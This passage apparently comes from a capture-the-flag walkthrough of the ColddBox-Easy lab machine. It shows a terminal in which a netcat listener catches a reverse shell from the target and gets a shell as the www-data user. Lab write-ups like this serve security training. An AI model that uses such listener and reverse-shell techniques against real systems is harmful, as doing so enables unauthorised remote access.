 ┌──(root㉿wolf)-[/home/wolf]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.138] from (UNKNOWN) [10.10.98.55] 51502
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:06:07 up  1:40,  0 users,  load average: 0.00, 0.06, 1.37
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$